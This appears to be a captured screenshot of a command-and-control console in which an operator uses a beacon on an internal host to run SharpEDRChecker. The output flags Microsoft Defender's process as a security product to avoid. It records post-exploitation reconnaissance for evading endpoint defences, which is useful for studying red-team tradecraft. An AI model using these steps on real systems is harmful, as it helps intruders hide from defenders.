 watamet
PC-FILESRV01 @ 4380
Event Log X Listeners X Beacon 10.200.114.31@5660 X Beacon 10.200.114.35@4380 X
beacon> execute-assembly tools/SharpEDRChecker.exe
[*] Tasked beacon to run .NET program: SharpEDRChecker.exe
[+] host called home, sent: 129067 bytes
[+] received output:
###################################################################################################
[!][!][!] Welcome to SharpEDRChecker by @PwnDexter [!][!][!]
[-][-][-] Not running as admin, some privileged metadata and processes may not be checked [-][-][-]
###################################################################################################
######################################
[!][!][!] Checking processes [!][!][!]
######################################
[-] Suspicious process found:
Name: MsMpEng.exe
Description: MsMpEng.exe
Caption: MsMpEng.exe
Binary:
Process ID: 2352
Parent Process: 732
Process CmdLine:
File Metadata:
[!] Matched on: msmpeng
###################################################################
[!][!][!] Checking modules loaded in your current process [!][!][!]
###################################################################
[+] No suspicious modules found in your process